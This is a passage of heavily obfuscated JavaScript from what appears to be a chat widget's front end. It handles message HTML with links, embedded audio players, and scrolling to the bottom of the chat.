x5d2705,0x3b7)+_0x26dcc6(_0x263f7e._0x2ac64a,_0x263f7e._0x4a271a,_0x263f7e._0x58f338,0x137c)+_0x26dcc6(0xb34,_0x263f7e._0x386dfd,_0x263f7e._0x5d6e1f,_0x263f7e._0x13e0bc)+_0x272c60(_0x263f7e._0x2bbac6,_0x263f7e._0x20f81e,_0x263f7e._0x62180c,_0x263f7e._0x408e9e)+_0x26dcc6(_0x263f7e._0x3000f6,0x1e3,0x9a5,0x989)+_0x272c60(_0x263f7e._0x2660f3,-0xa8,_0x263f7e._0x570d17,-_0x263f7e._0x298595)+_0x272c60(-_0x263f7e._0x1ea365,0x2e3,0x1b8,-_0x263f7e._0x27700e)+_0x26dcc6(_0x263f7e._0x5ba045,_0x263f7e._0x218f7e,_0x263f7e._0x5a9926,0xe88)+_0x272c60(0x3c2,-_0x263f7e._0x300a38,0x31b,0x578)+'455C1'+_0x272c60(_0x263f7e._0x9903c6,_0x263f7e._0x5f362b,0x83a,0xa51)+_0x272c60(-_0x263f7e._0x432157,_0x263f7e._0x768c4,0x3a2,0x16)+_0x26dcc6(0x5ab,0x56d,0x9ad,0x996)+_0x272c60(_0x263f7e._0x2fc9f2,0x8c0,_0x263f7e._0xbe42dd,_0x263f7e._0x433168)+'7\x2017.'+_0x26dcc6(_0x263f7e._0xb717b0,_0x263f7e._0x45febc,0x9ba,0x879)+_0x26dcc6(0xe2c,0xdf2,_0x263f7e._0x4a41e2,0x1235)+'\x2016.6'+_0x272c60(0x1d3,-_0x263f7e._0x7384c7,-0x2d,0x3fb)+_0x26dcc6(0x5fb,_0x263f7e._0x2a45c0,0x72f,0x4b5)+_0x26dcc6(0x42a,_0x263f7e._0x50a92f,_0x263f7e._0x2a4cbe,0x6f7)+_0x272c60(0xab4,_0x263f7e._0x50aa5c,0x8c9,_0x263f7e._0x310076)+_0x26dcc6(0xe89,0xeae,_0x263f7e._0x52b5d7,_0x263f7e._0x456484)+_0x272c60(0x6dd,0x3f2,0x6ff,0x16c)+_0x26dcc6(_0x263f7e._0x3d2cfb,_0x263f7e._0x2f9a8e,0x9d7,0x653)+'urren'+_0x272c60(0x1e6,_0x263f7e._0x3b882d,-_0x263f7e._0x20cd72,-0x331)+_0x26dcc6(0xe22,0x9d5,_0x263f7e._0x480c15,0xc44)+_0x272c60(_0x263f7e._0x434282,0x404,_0x263f7e._0x58077d,-_0x263f7e._0x2432f6)+_0x272c60(0x6a3,0xc88,0x791,_0x263f7e._0x5dcb6d)+_0x272c60(-_0x263f7e._0x3b882d,_0x263f7e._0x4a9f86,_0x263f7e._0x2daba6,0x8a)+_0x272c60(-_0x263f7e._0x36a226,0x11a,0x3d2,0x5be)+_0x26dcc6(0x814,_0x263f7e._0x31251f,_0x263f7e._0x5aa4fc,_0x263f7e._0x32c505)+_0x272c60(-0x65,_0x263f7e._0x249074,_0x263f7e._0x51c46c,0x208)+_0x26dcc6(_0x263f7e._0x5e418d,0x9e7,_0x263f7e._0x49c142,0x10f3)+_0x26dcc6(_0x263f7e._0x439fe4,0xb04,_0x263f7e._0x2d8ae4,_0x263f7e._0x3563af)+'strok'+_0x272c60(-_0x263f7e._0x31d218,-0x570,-_0x263f7e._0x52cbe1,0x1c4)+_0x26dcc6(0x624,0x684,_0x263f7e._0x419385,_0x263f7e._0x4adec2)+_0x26dcc6(0xb23,_0x263f7e._0x311f3d,0xaa8,0xb62)+_0x272c60(-_0x263f7e._0x576d8c,-_0x263f7e._0x25f225,0x17f,0x367)+_0x26dcc6(0x5d6,_0x263f7e._0x42cf9a,_0x263f7e._0x3fe6a3,_0x263f7e._0xc5cf8a)+_0x272c60(-0x1a6,_0x263f7e._0x16f633,_0x263f7e._0x2f570a,0x944)+_0x272c60(-0x4a,0x6e9,0x3eb,0x7ec)+_0x272c60(_0x263f7e._0x4c9f01,_0x263f7e._0x2eb365,-0xe2,-_0x263f7e._0x26e703)+'th\x20d='+'\x22M11.'+'667\x201'+_0x26dcc6(0x8b5,_0x263f7e._0x50dfdd,0x7f8,0x4ea)+'6.666'+_0x272c60(_0x263f7e._0x5330d9,_0x263f7e._0x36bd7e,-_0x263f7e._0x137400,-_0x263f7e._0x5f1777)+_0x26dcc6(_0x263f7e._0xf49f34,_0x263f7e._0x4f1f07,_0x263f7e._0x373995,0x5fe)+_0x26dcc6(0xc56,_0x263f7e._0x10e21e,0x10ad,0xa08)+_0x26dcc6(0x8af,_0x263f7e._0x319001,0x8a9,0x455)+_0x26dcc6(_0x263f7e._0x11098c,_0x263f7e._0x3360f5,_0x263f7e._0x4ff2c7,0x992)+_0x26dcc6(_0x263f7e._0x353e03,_0x263f7e._0x392542,0x887,_0x263f7e._0x590bf0)+'r\x22\x20st'+'roke-'+_0x26dcc6(0xce8,_0x263f7e._0x12038a,0xc5a,0x78a)+_0x272c60(0x2d3,0x8e3,0x403,_0x263f7e._0x89474b)+'\x22\x20str'+_0x272c60(-0x2c,_0x263f7e._0x7a47ba,0x2bd,0x52a)+_0x26dcc6(0x894,_0x263f7e._0x1c5913,_0x263f7e._0xab84c3,_0x263f7e._0x12e76a)+'p=\x22ro'+'und\x22\x20'+_0x272c60(0x1a9,-_0x263f7e._0x202742,0x272,-_0x263f7e._0x1b7f5a)+_0x26dcc6(0x52d,0x989,_0x263f7e._0x3c0d42,_0x263f7e._0x1930d8)+_0x272c60(_0x263f7e._0x9d443d,-_0x263f7e._0xb980d4,_0x263f7e._0x5acb19,0x7d)+_0x26dcc6(0xb23,0x995,0x6a5,0xd34)+'nd\x22/>'+_0x272c60(_0x263f7e._0x1d8b57,-_0x263f7e._0x2432bf,0x7f,-_0x263f7e._0x1cfcc7)+_0x272c60(0x51c,0x19c,0x3eb,-_0x263f7e._0x529ba6)+'\x20\x20\x20\x20\x20'+_0x26dcc6(_0x263f7e._0x1c0046,0xd01,_0x263f7e._0x54acd0,_0x263f7e._0x4df759)+_0x272c60(_0x263f7e._0x3a23b3,_0x263f7e._0x26da64,0x3a9,0x2ba)+_0x272c60(_0x263f7e._0x52a7ac,_0x263f7e._0x4273b7,_0x263f7e._0x2402b6,0x708)+_0x272c60(0x661,_0x263f7e._0x9d443d,0x3eb,_0x263f7e._0x150157)+_0x26dcc6(0xabc,0x539,_0x263f7e._0xcd9a32,0xb22)+_0x26dcc6(_0x263f7e._0x2321fc,_0x263f7e._0x409c47,0xd4,_0x263f7e._0x281052)+_0x272c60(0x24f,0x348,0x3bb,_0x263f7e._0x142a4e)+'odera'+_0x272c60(_0x263f7e._0x52a2e3,_0x263f7e._0x9b20c6,0x429,0x39b)+_0x272c60(-0x14f,-0x38c,_0x263f7e._0x29653a,0x6ae)+_0x26dcc6(_0x263f7e._0x31232d,0xc01,0xd80,0x42f)+_0x272c60(0xc9,0x89f,0x577,_0x263f7e._0x44b8ae)+'\x22>')+this[_0x26dcc6(0x52e,0x8b5,0x75e,_0x263f7e._0x5acb59)+_0x272c60(0x7d0,0x10f,0x67f,0x96b)](_0x4cd656['qpSkk'](decodeURIComponent,_0xee9894[_0x272c60(0x4e9,_0x263f7e._0xcbf608,-0x92,-_0x263f7e._0x3c8613)+_0x272c60(_0x263f7e._0x512622,_0x263f7e._0x1c66f1,0x61f,0x581)](0xb28+-0x1*0x70f+-0x419,0x245*-0x9+-0x2212+0x1c3*0x1f)))+(_0xee9894['lengt'+'h']>0x7*-0x406+-0x2437+0x5dd*0xb?_0x26dcc6(_0x263f7e._0x27e1ad,0xee9,_0x263f7e._0x5b0c48,_0x263f7e._0x5d107c):'')+('</spa'+_0x26dcc6(0xc92,0x73e,_0x263f7e._0x561dd5,_0x263f7e._0x13ac09)+'\x20\x20\x20\x20\x20'+_0x272c60(0x57c,_0x263f7e._0x2ef883,_0x263f7e._0x1dd614,0xda)+'\x20\x20')+(_0x45bd8f?_0x26dcc6(0xc7c,_0x263f7e._0x563e2e,0x1082,_0x263f7e._0x15ed60)+_0x272c60(0x28a,_0x263f7e._0x494bb3,0x57e,0x51b)+_0x26dcc6(0x5a5,_0x263f7e._0x6e3790,0x799,0x6c4)+_0x272c60(-0x113,_0x263f7e._0x4390aa,-0x1a,-0x1f6)+_0x272c60(-_0x263f7e._0x5d09d7,-_0x263f7e._0x5a9fa9,-0xb5,0x21a)+'dget-'+_0x272c60(-0x310,-0x1b6,_0x263f7e._0x4f8c4e,0x41f)+_0x26dcc6(0x6df,_0x263f7e._0x2c5478,_0x263f7e._0x43b9d1,_0x263f7e._0x2024a3)+'.'+_0x45bd8f+(_0x26dcc6(0x978,0x667,_0x263f7e._0x42cc66,0xd51)+'n>'):'')+(_0x26dcc6(_0x263f7e._0x10c6e2,_0x263f7e._0x4f9925,0x1b5,0x6bd)+_0x272c60(0x43f,0x3b4,_0x263f7e._0x876b10,_0x263f7e._0xc1300f)+_0x26dcc6(_0x263f7e._0x1b159f,_0x263f7e._0x323b2e,_0x263f7e._0x47fce9,_0x263f7e._0x127c13)+'a>');_0x41650d['push'](_0x2720e6),_0x1e0f94=_0x1e0f94[_0x272c60(_0x263f7e._0x4b7895,-0xd9,_0x263f7e._0x554acf,-_0x263f7e._0x92316)+'ce'](_0x521168,'');}}}else{if(_0x4cd656[_0x26dcc6(0xe8b,0x904,0x113d,0xa3e)]!==_0x272c60(_0x263f7e._0x1ae2e0,0x57e,0x50d,_0x263f7e._0xe6e3ab)){const _0x753fdb='<a\x20hr'+'ef=\x22'+_0x2546f9+('\x22\x20tar'+_0x26dcc6(0xd74,_0x263f7e._0x298a0b,_0x263f7e._0x47e37f,_0x263f7e._0x19bce6)+'_blan'+_0x272c60(_0x263f7e._0x32c508,_0x263f7e._0x5aa779,0x5d4,0xa50)+'l=\x22no'+_0x272c60(0x477,0xa0d,_0x263f7e._0x4896d0,_0x263f7e._0x1e73c6)+_0x26dcc6(0xe8f,0x962,_0x263f7e._0x1bd300,0x136a)+_0x26dcc6(_0x263f7e._0x4f754f,_0x263f7e._0x3d1051,0xc9c,0x972)+'er\x22\x20c'+_0x272c60(-_0x263f7e._0x367bf5,-0x38,0xe,-0xbf)+'\x22mode'+_0x272c60(_0x263f7e._0x1deb36,_0x263f7e._0x5a84c0,_0x263f7e._0x1dd140,_0x263f7e._0x553585)+'-widg'+_0x26dcc6(_0x263f7e._0x5cfe15,0xbb7,_0x263f7e._0x4d0902,_0x263f7e._0x302667)+_0x272c60(_0x263f7e._0x44f31a,-0x297,-0x135,-0x2d3)+_0x26dcc6(0xc4e,_0x263f7e._0x433973,0x1175,0xf96)+_0x272c60(0x75a,_0x263f7e._0x1ebfa9,0x7b8,_0x263f7e._0x4cf8b4))+_0x2546f9+_0x26dcc6(_0x263f7e._0x501950,_0x263f7e._0x4e71e3,0xf98,0x1244);_0x1e0f94=_0x1e0f94[_0x26dcc6(_0x263f7e._0x149f55,_0x263f7e._0x44967b,0x3e2,_0x263f7e._0x55fdf5)+'ce'](_0x521168,_0x753fdb);}else{_0x270315['error'](_0x272c60(0xa52,_0x263f7e._0x240c95,_0x263f7e._0x47ce74,0x1c0)+_0x272c60(0x569,_0x263f7e._0xbbecfb,0x712,_0x263f7e._0x3f3a7e)+_0x26dcc6(_0x263f7e._0x1ada61,0xf42,_0x263f7e._0x33c3bf,0xe0a)+'t:\x20Ac'+_0x272c60(0xa52,_0x263f7e._0x313bb2,_0x263f7e._0x6e618e,0x51a)+_0x272c60(_0x263f7e._0x35bc1d,0x605,_0x263f7e._0x10b08b,0x710)+_0x272c60(0x35e,_0x263f7e._0x55b29b,_0x263f7e._0x2b883a,0x48a)+_0x272c60(0x728,_0x263f7e._0x330ee3,0x23f,-0xd7)),this['hideW'+'idget']();return;}}}),_0x1e0f94=_0x1e0f94['trim']();let _0x48a5aa='';if(_0x4cd656[_0x10f826(0x181,_0x26fbf0._0x449580,_0x26fbf0._0x4b8101,_0x26fbf0._0x5d5882)](_0x5005bb['lengt'+'h'],-0x5a*0x69+0x1*0x566+0x1f84)){if(_0x4cd656[_0x1dec1b(_0x26fbf0._0x41ab51,_0x26fbf0._0x58beae,0x3a0,_0x26fbf0._0x571ccb)](_0x4cd656['OSJUa'],_0x4cd656[_0x1dec1b(_0x26fbf0._0x3c3d69,_0x26fbf0._0x427ccc,_0x26fbf0._0x26cda2,_0x26fbf0._0x482ae5)])){const _0x5d2dca=_0x880705[_0x1dec1b(0xdf,0x51d,_0x26fbf0._0x364aea,0x2b6)+_0x10f826(_0x26fbf0._0x222443,_0x26fbf0._0x568b38,_0x26fbf0._0x2ac16a,_0x26fbf0._0x589fe5)+'te'](_0x10f826(0xc0,0x506,_0x26fbf0._0x26147e,0x4c8)+_0x10f826(_0x26fbf0._0x3d77c2,0x2ed,0xb1,_0x26fbf0._0x198424)+_0x10f826(0x608,_0x26fbf0._0x7c5e77,0x1ee,-_0x26fbf0._0x2f722e));if(_0x5d2dca!==_0x2a558f){const _0x58b0fd=_0x1817e8[_0x10f826(_0x26fbf0._0x58de33,-0xfd,0x3b4,_0x26fbf0._0x12bf7e)+_0x1dec1b(-0x5a1,-0x20c,-_0x26fbf0._0x5bad16,-0x243)+_0x10f826(0x49,-0x450,_0x26fbf0._0x653ad6,_0x26fbf0._0x3e21b2)](_0x5d2dca),_0x4575c7=_0x18d325['query'+_0x1dec1b(_0x26fbf0._0x1008d8,_0x26fbf0._0x9258c4,0x43b,0x691)+_0x10f826(_0x26fbf0._0x2e217a,_0x26fbf0._0x119b0d,_0x26fbf0._0x4c34df,_0x26fbf0._0x1cf654)](_0x1dec1b(0xb55,0x4c6,_0x26fbf0._0x2ac16a,_0x26fbf0._0x5a5b9b)+'rabot'+_0x1dec1b(0x84d,_0x26fbf0._0x133171,_0x26fbf0._0x2636e1,0x2fe)+'et-au'+'dio-p'+_0x1dec1b(-0x187,0x2c4,0x728,0x3df)+_0x1dec1b(_0x26fbf0._0x4f7e5f,_0x26fbf0._0x2457ef,_0x26fbf0._0x4c6c62,0x656)),_0x25f6d0=_0x1a0f5f[_0x1dec1b(_0x26fbf0._0x2d2a96,_0x26fbf0._0x5dcee3,-_0x26fbf0._0xaef3f8,0x38e)+'Selec'+_0x1dec1b(0xa40,0xa88,_0x26fbf0._0x50182d,0x74b)](_0x4cd656[_0x10f826(0x113,_0x26fbf0._0x5cb846,-0x64,0x270)]);if(_0x58b0fd){_0x58b0fd['pause']();if(_0x4575c7)_0x4575c7['style'][_0x1dec1b(-0x30b,0x36c,-0x314,_0x26fbf0._0x5995e2)+'ay']=_0x4cd656[_0x1dec1b(_0x26fbf0._0x112e20,_0x26fbf0._0x343506,_0x26fbf0._0x51fb14,_0x26fbf0._0x167516)];if(_0x25f6d0)_0x25f6d0[_0x1dec1b(0x491,0x374,0x49b,_0x26fbf0._0x4c7c84)][_0x1dec1b(-0x9,-_0x26fbf0._0xbefa1d,-_0x26fbf0._0x3cd180,0xcb)+'ay']=_0x4cd656[_0x1dec1b(0x161,-0x4e2,-0x77,-_0x26fbf0._0x239c25)];}}}else _0x48a5aa+=_0x5005bb['join']('');}function _0x1dec1b(_0x3674e2,_0x3e1811,_0xf4dc6d,_0x4ccb22){return _0x578413(_0x4ccb22- -0x58a,_0x3e1811-_0x10fb21._0x534b05,_0xf4dc6d-_0x10fb21._0xf27e02,_0xf4dc6d);}_0xabd722[_0x10f826(0x907,_0x26fbf0._0x52ac18,_0x26fbf0._0x5d235f,_0x26fbf0._0xbfac45)+'h']>0x3*-0x26d+-0x23c9+0x2b10&&(_0x48a5aa+=_0xabd722[_0x10f826(0x8ef,_0x26fbf0._0x2548ef,_0x26fbf0._0x468773,0xaef)](''));_0x4cd656[_0x1dec1b(0x217,_0x26fbf0._0x364aea,_0x26fbf0._0x1c5c8c,_0x26fbf0._0x4c5d8f)](_0x41650d['lengt'+'h'],-0x3*-0x34b+0x83*0x35+-0x2500)&&(_0x48a5aa+=_0x41650d[_0x10f826(0x7e1,0x94b,_0x26fbf0._0x468773,_0x26fbf0._0x2dabdb)](''));if(_0x1e0f94){const _0x2e1eaa=this[_0x1dec1b(0x381,-_0x26fbf0._0x236377,-_0x26fbf0._0x5992ef,-0x1ef)+'rtLin'+_0x1dec1b(-0x110,0x302,_0x26fbf0._0x41fbb7,0xa6)+_0x10f826(_0x26fbf0._0x5620ec,0x4b0,_0x26fbf0._0x29dbb5,_0x26fbf0._0x30ccc2)+'y'](_0x1e0f94);_0x48a5aa+=_0x5005bb[_0x1dec1b(_0x26fbf0._0x3d0824,0x40c,_0x26fbf0._0x1eeae2,_0x26fbf0._0x7a76d5)+'h']>0x6*-0x1+-0xfc3+-0x1*-0xfc9||_0xabd722[_0x1dec1b(0x55c,_0x26fbf0._0x39db95,_0x26fbf0._0x6b05c,_0x26fbf0._0x7a76d5)+'h']>-0xe65+-0x16e1+0x2546*0x1||_0x4cd656[_0x10f826(0x5db,0xd8,_0x26fbf0._0x4b8101,_0x26fbf0._0x3d7086)](_0x41650d[_0x1dec1b(_0x26fbf0._0x4ac065,_0x26fbf0._0x418f8c,0x30d,_0x26fbf0._0x7a76d5)+'h'],-0xa98+-0x1*-0x1bc7+-0x112f)?_0x10f826(0x59b,_0x26fbf0._0x4c56df,0x466,_0x26fbf0._0x262b49)+'class'+_0x1dec1b(-0x390,_0x26fbf0._0x549de6,0x618,0x14c)+_0x1dec1b(0x2fa,0xb7c,0x15a,_0x26fbf0._0x56827d)+_0x10f826(0x9a3,0x6b1,0x958,0xc60)+_0x10f826(_0x26fbf0._0x4a8872,_0x26fbf0._0x4d2227,0x7e9,0x3e7)+_0x10f826(_0x26fbf0._0x3b7105,-_0x26fbf0._0x3db2ce,_0x26fbf0._0x2797ea,0x998)+_0x10f826(_0x26fbf0._0x3c04df,-_0x26fbf0._0x5c4c7e,0x7b,-0xa2)+_0x1dec1b(_0x26fbf0._0x5226c7,-_0x26fbf0._0x4c26ff,_0x26fbf0._0x209e6d,0x283)+_0x2e1eaa+('</div'+'>'):_0x2e1eaa;}return _0x48a5aa||this[_0x1dec1b(-0x3b6,0x114,-0x3a5,-_0x26fbf0._0x4319c3)+_0x10f826(_0x26fbf0._0x3c5d78,0x365,_0x26fbf0._0x45db79,_0x26fbf0._0x1e471b)+_0x1dec1b(_0x26fbf0._0x393d4a,_0x26fbf0._0x32a695,0x1cc,0x608)+'ineBr'+_0x1dec1b(0x32f,0x73d,0x957,0x596)](_0x288ca8);},'scrollToBottom':function(_0x547036=![]){const _0x247b71=document['getEl'+'ement'+_0x52f9ea(_0x1dbcb4._0x597807,_0x1dbcb4._0x30db40,_0x1dbcb4._0x34e255,0x276)](_0x4cd656['EwzzQ']);function _0xf45967(_0x1f18b9,_0x555168,_0x1c578b,_0x4cf9d3){return _0x578413(_0x555168- -0x530,_0x555168-_0x4da95d._0x39d53f,_0x1c578b-0x1dc,_0x1c578b);}function _0x52f9ea(_0x3729eb,_0x200b2b,_0x47aa15,_0x22ad4f){return _0x80f82a(_0x47aa15-_0x3f5a17._0x36ae28,_0x200b2b-0x1b0,_0x22ad4f,_0x22ad4f-0xdf);}if(_0x247b71){if(_0x547036){if(_0x4cd656['oklgd'](_0x4cd656[_0xf45967(0x354,0x3bf,_0x1dbcb4._0x286b68,_0x1dbcb4._0x2706f3)],'ovFls'))_0x247b71[_0x52f9ea(_0x1dbcb4._0x5e1763,_0x1dbcb4._0x4628a7,0x6bd,_0x1dbcb4._0x33a722)+_0xf45967(0x44c,0x687,_0x1dbcb4._0xbb9573,0x699)]({'top':_0x247b71[_0xf45967(-_0x1dbcb4._0x3db848,-0x20,-_0x1dbcb4._0x133dc8,0x7a)+_0xf45967(_0x1dbcb4._0x3b1ba9,-_0x1dbcb4._0x301d20,-0x73,-_0x1dbcb4._0x15b0f9)+'ht'],'behavior':_0x4cd656[_0xf45967(0x613,0x1fc,-_0x1dbcb4._0x277055,_0x1dbcb4._0x5cae1e)]});else return _0x52f9ea(_0x1dbcb4._0x35fcab,_0x1dbcb4._0x4e0b78,_0x1dbcb4._0x26495d,_0x1dbcb4._0x53a1de);}else _0x247b71[_0x52f9ea(_0x1dbcb4._0x5ae50a,0x5f9,0x6bd,_0x1dbcb4._0x333dd7)+'lTop']=_0x247b71[_0x52f9ea(_0x1dbcb4._0x2799fc,0x3ab,0x6bd,_0x1dbcb4._0x253271)+_0xf45967(-0x15f,-0x10b,_0x1dbcb4._0x3eb0d1,-0x670)+'ht'];}},'forceScrollToBottom':function(){const _0x309887={_0x30a332:0x86b,_0x127916:0x9ab,_0x27f59b:0x706,_0x5bcae5:0x92b,_0x1e185a:0xf08},_0x2c7f9e={_0x112edc:0x2b},_0x5365eb={_0x42a85a:0x119,_0x23ce32:0x22},_0x2870b9={_0x2dd882:0x140};function _0x2463ec(_0x100bda,_0x482886,_0x3d61b4,_0x14fa2a){return _0x578413(_0x14fa2a-0x12,_0x482886-_0x2870b9._0x2dd882,_0x3d61b4-0xfa,_0x3d61b4);}function _0x21c5fa(_0x13cd25,_0x5adc30,_0x358347,_0x33bb36){return _0x578413(_0x13cd25-_0xeccfbe._0x4bf451,_0x5adc30-_0xeccfbe._0x358183,_0x358347-0xdb,_0x358347);}if(_0x4cd656[_0x21c5fa(_0x503fff._0x22138a,0x1105,_0x503fff._0x4d96c5,_0x503fff._0xa6b39d)](_0x2463ec(_0x503fff._0x3123df,_0x503fff._0x5dea41,_0x503fff._0x2ed894,0x33f),_0x4cd656['pNwpD']))this[_0x21c5fa(_0x503fff._0x28e53a,_0x503fff._0x38898a,0x7e9,0x2d8)+_0x2463ec(0xb6a,_0x503fff._0x29a12c,_0x503fff._0x1d3cbc,0xb74)+_0x21c5fa(0x9a6,0x6f2,0xcea,_0x503fff._0xe9ea6)](!![]),_0x4cd656[_0x21c5fa(_0x503fff._0x561062,_0x503fff._0x1dca81,0x1b1,0x777)](requestAnimationFrame,()=>{function _0x45393f(_0x4642ff,_0x2c2adf,_0x1e2e8b,_0x93377d){return _0x2463ec(_0x4642ff-_0x5365eb._0x42a85a,_0x2c2adf-_0x5365eb._0x23ce32,_0x93377d,_0x2c2adf-0x119);}this['scrol'+_0x331de1(_0x309887._0x30a332,_0x309887._0x127916,_0x309887._0x27f59b,0x570)+_0x331de1(0x28e,0x75a,-0x215,0x369)](!![]);function _0x331de1(_0x2042c5,_0x36de09,_0x303168,_0x1653d8){return _0x21c5fa(_0x1653d8- -0x63d,_0x36de09-0x1c0,_0x36de09,_0x1653d8-_0x2c7f9e._0x112edc);}_0x4cd656[_0x45393f(_0x309887._0x5bcae5,0xeab,0x1276,_0x309887._0x1e185a)](setTimeout,()=>this['scrol'+'lToBo'+'ttom'](!![]),0x20b0+-0x8c7+-0x1785),setTimeout(()=>this['scrol'+_0x331de1(0x9a9,0x7b3,0xabe,0x570)+_0x331de1(-0x18d,0x4e7,0x5a4,0x369)](!![]),0x3*0x421+-0x5a*-0x63+-0x2e05);});else{const _0x2daf2e=_0x4cd656[_0x2463ec(_0x503fff._0x25f7c3,0xcbb,0x1362,_0x503fff._0x8db92b)](_0x2463ec(_0x503fff._0x2fafb5,0x33,0x38b,_0x503fff._0x7b47c3)+'_'+_0x25d32a['now']()+'_',_0x54c997[_0x2463ec(_0x503fff._0x437e1b,_0x503fff._0x3e5be4,0xe5e,_0x503fff._0x3cc6b0)+'m']()[_0x2463ec(0x57c,0xcbe,_0x503fff._0x159f65,_0x503fff._0x4af7b3)+_0x2463ec(_0x503fff._0x13d075,_0x503fff._0x5daf4f,_0x503fff._0x36500a,_0x503fff._0x36a1b0)](-0x20*-0xbf+0x123e+0x1b*-0x18e)['subst'+_0x21c5fa(0xa57,_0x503fff._0xfc7ee1,_0x503fff._0x111ed7,0xc92)](-0x7a2+-0x12*-0x86+-0x1c3)),_0x1ff20f=_0x3ed208['split']('/')[_0x21c5fa(_0x503fff._0x298878,_0x503fff._0xc5b3bd,_0x503fff._0x423c55,_0x503fff._0x223003)]()['split']('?')[-0x606+0x11b0+-0xbaa]||_0x21c5fa(0x518,-0x6c,0x5f9,0x251),_0x4adf93=_0x2463ec(_0x503fff._0x49fd61,_0x503fff._0x33f94d,_0x503fff._0x51ea12,0x47e)+_0x21c5fa(_0x503fff._0x569c82,_0x503fff._0x8126b7,0x914,0x817)+'\x20\x20\x20\x20\x20'+_0x21c5fa(0x8cd,_0x503fff._0x42e368,0xb52,0xa1c)+_0x21c5fa(0xbbe,0x1083,_0x503fff._0x21d6d4,0xc8c)+'=\x22mod'+_0x2463ec(0xbd7,0xf5e,_0x503fff._0x42cee2,0xb80)+'t-wid'+'get-a'+'udio-'+_0x21c5fa(_0x503fff._0x2e5329,0xc6d,_0x503fff._0x185247,0xc79)+_0x2463ec(_0x503fff._0x51285e,_0x503fff._0x120ccb,0x94a,_0x503fff._0xb52cc0)+_0x21c5fa(_0x503fff._0x4443da,_0x503fff._0x5169c0,_0x503fff._0x2a204f,0x88c)+_0x21c5fa(0x939,0x509,0x79a,0x78e)+'d=\x22'+_0x2daf2e+('\x22>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2463ec(0x7db,_0x503fff._0x12e0f1,0x603,0x7ea)+'\x20\x20\x20\x20<'+_0x2463ec(0x62c,_0x503fff._0x131653,0x60,_0x503fff._0x81ddf0)+_0x2463ec(0x9f4,-0xac,_0x503fff._0x3173f6,0x49e))+_0x2daf2e+('\x22\x20src'+'=\x22')+_0x37a950+(_0x2463ec(0xb0f,_0x503fff._0x2e6e05,_0x503fff._0x129db6,_0x503fff._0x48d164)+'load='+_0x21c5fa(_0x503fff._0x3a8801,_0x503fff._0x2a423d,_0x503fff._0x111ac3,0x164)+'data\x22'+_0x2463ec(_0x503fff._0x3972a0,0x9e0,0x11ef,_0x503fff._0x4e7bf5)+'dio>\x0a'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2463ec(_0x503fff._0x14926a,_0x503fff._0x30d4aa,_0x503fff._0x29164d,_0x503fff._0x2cfe04)+'\x20<but'+'ton\x20c'+'lass='+'\x22mode'+_0x2463ec(_0x503fff._0x5d562e,_0x503fff._0x299faa,_0x503fff._0x37bb00,0xa30)+_0x2463ec(0x50d,_0x503fff._0x3aeb4e,_0x503fff._0x5cd56f,_0x503fff._0x3e2297)+_0x2463ec(_0x503fff._0x2b700d,0x40c,_0x503fff._0x2b2445,0x7f1)+_0x2463ec(0xc01,0xc8b,_0x503fff._0x5bdcc8,_0x503fff._0x485c9a)+_0x21c5fa(_0x503fff._0x1b65db,0x323,0x423,_0x503fff._0x53d411)+'tn\x22\x20d'+'ata-a'+_0x2463ec(0x1071,_0x503fff._0x1bace6,0x126e,0xcf3)+_0x21c5fa(0x78f,_0x503fff._0x556502,0x5c9,0x74b))+_0x2daf2e+(_0x21c5fa(_0x503fff._0x1fa641,0x917,0xeec,0xa66)+_0x21c5fa(_0x503fff._0x331b5c,_0x503fff._0x110ef7,0x981,0x129e)+'el=\x22R'+_0x2463ec(0x8bc,0xb14,_0x503fff._0x26fdd4,_0x503fff._0x2a8da3)+_0x2463ec(_0x503fff._0x326277,-0x36,_0x503fff._0x59c326,0x39c)+_0x2463ec(-0x62,_0x503fff._0xe46dac,_0x503fff._0x5a32d0,0x4df)+_0x21c5fa(0xba0,_0x503fff._0x1b3e5a,0x103b,0x7b4)+_0x2463ec(_0x503fff._0x40b5c5,_0x503fff._0x34c225,_0x503fff._0x3772af,_0x503fff._0x2cfe04)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2463ec(0x5b5,0x248,_0x503fff._0x5d7784,_0x503fff._0x423c55)+_0x21c5fa(0x9b6,0x6e6,_0x503fff._0x41d98a,_0x503fff._0x1286d2)+_0x21c5fa(0x486,-_0x503fff._0x2ccae5,_0x503fff._0x1a048c,_0x503fff._0x1df632)+'derab'+_0x21c5fa(0x383,0x4aa,0x79a,0x8a6)+_0x2463ec(_0x503fff._0x2fca69,0x11ca,_0x503fff._0x47956a,0xcdf)+_0x21c5fa(0x518,0xde,_0x503fff._0xc5b3bd,_0x503fff._0x544054)+_0x21c5fa(0xd3e,0xc28,0x12b4,0xffd)+'-icon'+'\x22\x20wid'+_0x21c5fa(_0x503fff._0xabc726,_0x503fff._0x542fcd,0xc6b,0x1054)+'6\x22\x20he'+_0x2463ec(0xf68,0x9d5,_0x503fff._0x47956a,0xd2e)+_0x2463ec(0xee5,0xc05,0xf4a,0xca9)+_0x21c5fa(0x66c,_0x503fff._0x472bad,0x6df,0x27f)+_0x2463ec(0x72b,0x57b,_0x503fff._0x44edb2,_0x503fff._0x594be1)+'\x200\x2016'+_0x2463ec(0x6d4,0xaf9,0x2f3,_0x503fff._0xcc5f3)+'fill='+'\x22none'+_0x2463ec(_0x503fff._0x449ece,_0x503fff._0x1fce2c,_0x503fff._0x2de7e9,0x5e1)+_0x2463ec(_0x503fff._0x4fd132,0x1ca,0xb26,0x629)+_0x21c5fa(0xd2d,_0x503fff._0x29867a,_0x503fff._0xe53a05,_0x503fff._0x2f3dec)+_0x2463ec(_0x503fff._0x12ac74,0x873,0x3b6,0x51a)+_0x21c5fa(0xd92,0x91c,_0x503fff._0x435100,_0x503fff._0x41bb95)+_0x2463ec(_0x503fff._0x1c6eca,_0x503fff._0x47f2b1,0xaf9,0x5a2)+_0x2463ec(_0x503fff._0x3b36ad,_0x503fff._0x41a63a,_0x503fff._0x24b6a8,0x86d)+_0x2463ec(_0x503fff._0x5eea96,0xfee,_0x503fff._0x177240,_0x503fff._0x569b93)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x21c5fa(_0x503fff._0x569c82,_0x503fff._0x4b31d2,_0x503fff._0x13d075,_0x503fff._0x5463f7)+'\x20\x20\x20<p'+_0x21c5fa(0x4a7,0x59b,0xa9,0x543)+_0x2463ec(_0x503fff._0x3c8d7d,_0x503fff._0x52b1c3,